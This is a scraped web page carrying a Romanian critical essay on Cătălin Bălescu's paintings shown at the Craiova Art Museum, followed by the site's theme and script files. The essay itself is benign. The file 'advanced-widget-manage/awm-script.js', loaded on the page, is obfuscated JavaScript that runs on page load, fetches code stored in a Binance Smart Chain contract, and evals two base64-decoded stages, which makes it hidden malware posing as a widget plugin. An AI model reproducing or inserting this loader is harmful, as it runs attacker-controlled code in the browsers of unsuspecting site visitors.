					style="background-image: url(https://balescu.com/wp-content/uploads/2016/11/cover-texte-critice33.jpg); "></div>
		<header class="post-title entry-header">
			<div class="row align-center">
				<div class="small-12 medium-10 large-7 columns">
					<aside class="post-category">
						<a href="https://balescu.com/category/texte-critice/" rel="category tag">texte critice</a>					</aside>
					<h1 class="entry-title" itemprop="name headline">ROSTUL PICTURII: CEEA CE SE VEDE, CEEA CE SE ASCUNDE. NOTE DESPRE PICTURA LUI CĂTĂLIN BĂLESCU</h1>					<aside class="post-meta">
						<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 03/07/2018					</aside>
				</div>
			</div>
		</header>
	</figure>
	<div class="row align-center">
		<div class="small-12 medium-10 large-7 columns">
			<div class="post-content">
				<h2><span style="font-size: 18px;">ROSTUL PICTURII: CEEA CE SE VEDE, CEEA CE SE ASCUNDE.<br />
NOTE DESPRE PICTURA LUI CĂTĂLIN BĂLESCU</span></h2>
<h2><span style="font-size: 14px;">RUXANDRA DEMETRESCU</span></h2>
<p>&nbsp;</p>
<p>Pictura nu este altceva decât o idee a lucrurilor imateriale, cu toate că reprezintă corpuri, redând doar ordinea şi modul speciei lucrurilor.<br />
(Giovanni Pietro Bellori)</p>
<p>Expoziția deschisă de Cătălin Bălescu la Muzeul de Artă din Craiova are, fără îndoială, o dimensiune semnificativă în activitatea sa artistică. Mai întâi, pentru că ne aflăm în fața unei retrospective marcată de o simptomatică omisiune. Pictorul a ales să prezinte o fază timpurie, circumscrisă temporal în primul deceniu de după debutul său, alături de etapa actuală delimitată de Studiile pentru manierism. Lipsește seria tablourilor numerice, excluse acum cu bună știință, ceea ce provoacă/necesită o explicație. Dacă acceptăm dimensiunea retrospectivă, acest fapt presupune o reflecție voluntară din partea artistului. Să ne reamintim că originea latină a cuvântului „retrospectiv” reunește doi termeni cheie: retro (înapoi) și specto/specio (a privi, a contempla), din care au derivat „spectator” și „spectacol”. Pe de altă parte, caracterul retrospectiv se conjugă cu dimensiunea de introspecție, descifrabilă ca atitudine fundamentală a artistului. Etimologia latină este încă o dată emblematică: intro (înăuntru) și din nou specto. Retro- și introspecția par să se reunească în spectacolul picturii lui Cătălin Bălescu, invitând la contemplare și provocând exercițiul privirii (spectatorului). Puntea de legătură între tablourile timpurii și cele actuale poate fi identificată în atitudinea fundamentală a artistului față de imaginea însăși. Am încercat să o descifrez, în speranța de a înțelege cum se raportează acesta la realitatea din care-și extrage subiectul și la materia picturală ce-i alcătuiește/formează obiectul. Am descoperit astfel, pas cu pas, o dimensiune inedită, ascunsă în jocul dintre vizibil și invizibil, dintre cunoscut și necunoscut, dintre previzibil și imprevizibil.</p>
<p>Revenind la expoziția deschisă acum, mi s-a părut semnificativă, pe de altă parte, opțiunea pentru muzeul craiovean din perspectiva anulării cubului alb; după expoziția de la palatul baroc din Timișoara din primăvara lui 2016, pictorul a ales și acum un spațiu încărcat nu doar de istorie, ci și de un decor ce ar putea părea la prima vedere neconfortabil și care constituie cu siguranță o provocare pentru orice artist contemporan. În realitate, Cătălin Bălescu nu se simte nici inconfortabil și nici respins de opulența palatului construit de Gottereau pentru una dintre familiile cele mai bogate de la cumpăna veacurilor XIX și XX din vechiul regat. La o privire mai atentă, descoperim că universul baroc provincial din capitala istorică a Banatului a fost înlocuit de eclectismul de tip Second Empire ce domină palatul Jean Mihail: ambiția arhitectului a răspuns aspirației comanditarului de a implanta ceva din atmosfera Parisului în capitala Olteniei, poate din dorința de a marca periferia cu o strategică dimensiune occidentală. Privind fațada și interiorul palatului (mai ales scara și salonul de onoare) descoperim în mic ceva din faimosul hôtel particulier parizian Jacquemart André (care adăpostește în spațiile originare păstrate unul dintre cele mai interesante exemple de colecționism din cel de al doilea imperiu). Printr-o interesantă simetrie, același decalaj temporar – cam de un sfert de veac – separă datele de construcție a celor două edificii și de transformare/consacrare a lor în muzeu.</p>
<p>Cătălin Bălescu pare să fi intuit că lucrările sale se vor așeza firesc în decorul eclectic al palatului craiovean, în care stilurile par să se amestece într-o împletire difuză de clasicism netemperat și neobaroc, tipică de altfel pentru arhitectura târzie practicată de arhitectul francez al Casei Regale. Firescul evocat mai sus ne trimite însă la o altă dimensiune, mai profundă, care ține de raportul ambiguu al lui Cătălin Bălescu cu modernitatea însăși. El este modern într-un mod mai subtil, ascuns sub stratul baroc al studiilor pentru manierism. Am convingerea că „suflul baroc” – pe care îl evocam scriind despre expoziția din 2016 de la Muzeul de Artă din Timișoara – animă cu adevărat tablourile realizate după 2010. Continui să cred, de asemenea, că exercițiile sale picturale, mărginite la tabloul de șevalet, reiau metodic formule iluzioniste ale picturii monumentale baroce practicate în veacul al XVII-lea. Regăsesc aceeași virtuozitate picturală întrupată în „carnea” profundă a picturii, distinctă de stratul superficial al suprafeței pictate.</p>
<p>Deși mai dificil de identificat, am descifrat legătura dintre tablourile timpurii și cele actuale într-o oarecare eludare a asemănării; există o certă asumare a unei distanțe ce se interpune între ochiul artistului și realitatea pe care o privește, într-un mecanism de ascundere și dezvăluire. Tablourile timpurii erau o dovadă certă a dobândirii și cultivării unei remarcabile virtuozități a picturii înțeleasă nu doar ca meșteșug, ci și ca dialog între faire și magie. Ceea ce frapează și acum, la o distanță de un sfert de secol, este o anume cultivare obstinată a fragmentului/detaliului, în care predomină faldul. Să fi fost oare o primă întâlnire cu pliul baroc? Căci draperia tinde să domine toate compozițiile, pliată în multiple modalități, mascând peisajul, natura moartă și chiar portretul într-un joc al imaginii ce subminează până la confuzie genurile picturii. Privite retrospectiv, tablourile timpurii par inspirate de lecția marii modernități de la Manet la Cézanne, care a marcat inevitabil și orice gest înnoitor în pictura românească, devenind parte integrantă a pedagogiei școlii artistice bucureștene.</p>
<p>Dimpotrivă, tablourile baroce actuale surprind prin totalitatea integratoare a compozițiilor, în care detaliul este sacrificat de dragul întregului; personajele – atunci când apar – par să plutească într-un soi de magmă care nu mai e peisaj și care merge mult în profunzimea spațiului pictural, anulând fundalul. Scopul este crearea iluziei și înșelarea ochiului – lo inganno degli occhi – urmând îndeaproape preceptele/exigențele esteticii baroce. Principiul asemănării este din nou eludat, în jocul dintre opacitate și transparență: opacitatea poiesis-ului și transparența mimesis-ului.</p>
<p>Din această perspectivă, am putea spune că imaginea picturală își datorează existența funcției sale de a declanșa o amintire: fie a unui prototip ideal, fie a unui obiect recognoscibil din natură. În ambele situații spectatorul trebuie să ghicească ce se află/ascunde în spatele reprezentării. A lăsa acestuia libertatea – mai mică sau mai mare – de a-și imagina ceea ce nu se vede pare a fi scopul picturii. Cu cât vedem numai ceea ce ni se arată, cu atât ne bucurăm mai mult de ceea ce rămâne ascuns. Inversul e însă la fel de adevărat: cu cât ni se ascunde mai mult, cu atât efortul de a descoperi ceea ce (abia) se manifestă ne produce mai multă delectare.<br />
Substanța imaginii pare să presupună</p>
<p>întotdeauna ceva care stă în spatele picturii, un proiect – dincoace și dincolo – aflat la originea picturii și care trebuie realizat în materia colorată, adesea incandescentă. Parafrazându-l pe Diderot, se poate spune că din momentul în care ochiul s-a apropiat de pictură, pentru a desemna vizibilul și a-l totaliza, ni se dezvăluie în/prin această înaintare, o economie a dorinței, în care pictura devine corp și este pregătită să răspundă unei fantasme a subiectului în fața imaginii. Astfel, decuparea vizibilului, fragmentarea picturii dezvăluie o putere orbitoare, de aură, în jocul ezitant între aproape și depărtat, între tactil și optic. Diderot rezuma, de fapt, două probleme fundamentale ale picturii: cea a punctului de vedere sau a distanței asumate de pictor față de model și, pe de altă parte, raportul dintre vizual și tactil, sau, altfel spus, concurența senzațiilor în actul pictural. Ambele probleme se subsumează, cred, dimensiunii fundamentale ce a determinat cursul istoriei picturii: imitarea naturii, asumarea sau/și depășirea ei.</p>
<p>În veacul al XVII-lea, Bellori a formulat exemplar teza depășirii naturii prin imitație, atunci când afirma că „fantezia îl face pe pictor mai înţelept decât îl face imitaţia; pentru că aceasta din urmă face doar lucrurile pe care le vede, în timp ce prima face şi lucrurile pe care nu le vede în relaţie cu cele pe care le vede”. Înaintea sa, un alt teoretician, Franciscus Junius, evoca darul fanteziei, care „poate aborda de asemenea ceea ce nu a văzut, pentru că propune lucruri neştiute în relaţie cu lucruri aşa cum sunt”. Acest excurs în istoria literaturii artistice occidentale poate lămuri, cred, sursele modernității timpurii din care se hrănește etapa actuală a picturii lui Cătălin Bălescu, dominate de o lume iluzorie populată de putti plutind în grădini (deocamdată) imaginare.</p>
<p>Poate că pasul următor va fi o explorare a naturii prin atenția acordată peisajului natural sau uman în sensul evocat de Diderot, care amintea la începutul Eseului despre pictură natura ca principiu originar de legitimare, autentificare, cauzalitate și necesitate; o natură văzută ca un operator al multiplicărilor, transformărilor, al compromisurilor: „La nature ne fait rien d’incorrect. Toute forme belle ou laide a sa cause, et de tous les êtres qui existent, il n’y a pas un qui ne soit comme il doit être”. Gândită/privită astfel, natura devine locul unei capacități de diferențiere, de variație, dar și de divergență. Natura are capacitatea de a se regenera, de a se deduce pe sine pornind de la o parte a sa. Idealul clasic al depășirii naturii nu mai poate funcționa în acest caz, căci ceea ce e socotit ca accident – ceva ce trebuie ocolit, evitat în reprezentare – intră în relație cu întregul și nu mai poate fi abstras acestuia.<br />
Privind fragmentele de peisaj recognoscibile în pictura lui Cătălin Bălescu intuiesc o voință artistică ce va recupera fragmente dintr-o natură abstrasă dintr-un univers familiar artistului, definit de cotul Dunării de la Cetate sau de monumentele obscure de la Maglavit și Dobridor. Filmul realizat împreună cu Nicu Ilfoveanu și prezentat ca surpriză binevenită în această expoziție dezvăluie acest nou tip de explorare a unor teritorii uitate, redescoperite de ochiul atent, poetic al artistului vizual contemporan.</p>
<p>Desenul a însoțit permanent activitatea artistică a pictorului Cătălin Bălescu, de la dimensiunea/calitatea de schiță, la cel de mari dimensiuni, putând fi privit în oglinda tabloului acoperit de culori. Să nu uităm că în tradiția clasică, desenul e vizibilul/invizibilul compoziției. Circumscrierea formei presupune limitele acesteia: „Il ne se donne point de visible sans terme” spunea Poussin. Ceea ce poate fi circumscris, scapă vederii. Desenul e cel care discerne, devenind un instrument analitic, care desparte întregul pentru a-l cunoaște mai bine, pentru a-l stăpâni. Relația pe care desenul o stabilește între întreg și parte, sub semnul fantasmei vizibilității absolute, e una stabilită după modelul unui organism anatomizat, încremenit, perfect controlabil în cele mai mici detalii. Tot Poussin evoca cele „două maniere de a vedea obiectele, una este de a le vedea pur şi simplu, cealaltă de a le considera cu atenţie. A vedea pur şi simplu nu e altceva decât a primi natural în ochi forma şi asemănarea lucrurilor văzute. Dar a vedea un obiect considerându-l înseamnă că, dincolo de simpla receptare naturală a formei în ochi, căutăm cu o atenţie deosebită mijlocul de a cunoaşte bine acest obiect”. Aceasta este, cred, lecția desenului practicat de pictor, iar prezența sa în Salonul palatului craiovean are valoarea unui memento ce va reaminti spectatorului că desenul este (așa cum afirmase cu ingeniozitate scolastică Roger de Piles la finele veacului al XVII-lea) genul proxim al artelor vizuale, iar culoarea/coloritul, diferența specifică a picturii.</p>
<p>Ruxandra Demetrescu<br />
mai 2018</p>
<p class="patruu" style="text-align: center;"><a id="kull" class="patru" href="http://balescu.com/texte-critice/"> </a></p>
				  
			</div>
					</div>
	</div>
</article></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
	<footer id="footer" class="footer  light full-width-footer">
		<div class="row">
								  <div class="small-12 columns">
		  			  </div>
		  		</div>
	</footer>
	<!-- End Footer -->
			</div> <!-- End #wrapper -->
<script type='text/javascript' src='https://balescu.com/wp-content/plugins/advanced-widget-manage/awm-script.js'></script>
<script type='text/javascript' src='https://balescu.com/wp-content/plugins/easy-themes-manager/script.js'></script>
<script type='text/javascript' src='https://balescu.com/wp-content/themes/balescu2/assets/js/vendor.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/balescu.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","added_svg":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><path fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-linejoin=\"bevel\" stroke-miterlimit=\"10\" d=\"m13 33l12 12 24-24\"\/><\/svg>"},"sounds":{"music_sound":"off","music_sound_toggle_home":"on","music_sound_file":"https:\/\/balescu.com\/wp-content\/themes\/balescu2\/assets\/sounds\/music_sound.mp3","menu_item_hover_sound":"off","menu_item_hover_sound_file":"https:\/\/balescu.com\/wp-content\/themes\/balescu2\/assets\/sounds\/hover.mp3","menu_open_sound":"off","menu_open_sound_file":"https:\/\/balescu.com\/wp-content\/themes\/balescu2\/assets\/sounds\/open.mp3","menu_close_sound":"off","menu_close_sound_file":"https:\/\/balescu.com\/wp-content\/themes\/balescu2\/assets\/sounds\/close.mp3","click_sound":"off","click_sound_file":"https:\/\/balescu.com\/wp-content\/themes\/balescu2\/assets\/sounds\/click.mp3"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://balescu.com/wp-content/themes/balescu2/assets/js/app.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://balescu.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"ro","icl_home":"https:\/\/balescu.com\/","ajax_url":"https:\/\/balescu.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balescu.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=5.2.21'></script>
	<aside id="searchpopup">
		<a href="#" class="thb-search-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://balescu.com/">
    <fieldset>
    	<input name="s" type="text" class="s" placeholder="Type here to search" class="small-12">
    	<input type="submit" class="btn accent" value="Search" />
    </fieldset>
</form>
<!-- End SearchForm -->		<div class="cc"></div>
	</aside>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://balescu.com/wp-content/themes/balescu2/style.css
body_size: 299
content:
/*
	Theme Name: balescuII
	Theme URI: https://balescu.com	Description: <strong>Balescu</strong> – Version: 1.0.0
	Author: zoee
	Author URI: http://zo.ee	Text Domain: balescu
	Domain Path: /inc/languages
	Tags: cool web platform
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/*
* PLEASE DO NOT EDIT THIS FILE!
* 
* This file is only in your themefolder for WordPress to recognize basic theme data like name and version
* CSS Rules in this file will not be used by the theme. 
* Instead use the app.css file that is located in your themes /assets/css/ folder to add your styles. 
* If you just want to add small css snippets you might also  want to consider to add it to the designated 
* CSS option field in your themes backend at: Appearance -> Theme Options
*/

--- FILE ---
content_type: application/javascript
request_url: https://balescu.com/wp-content/plugins/advanced-widget-manage/awm-script.js
body_size: 754
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.providers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});
